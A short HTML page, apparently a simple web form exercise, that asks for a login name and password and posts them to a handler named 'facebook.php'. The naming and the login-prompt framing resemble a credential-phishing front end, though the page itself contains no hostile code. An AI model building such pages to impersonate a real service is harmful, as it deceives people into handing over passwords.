
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Need to login first</title>
</head>
<body>
  <form action = "facebook.php" method="POST">
    <h1> Please enter your information to create a new login account</h1>
      <p>  
        <label>Login Name:</label><input type = "text"  name = "name" />
        <label>Password:</label><input type = "password" name = "pwd" />
        <br/>
        <br/>
      </p>
    <input type = "submit" name="submit_btn" id = "submit" value = "submit"/>
    <input type = "reset"  id = "reset" value = "reset"/>
  </form>
</body>
</html>
</file>
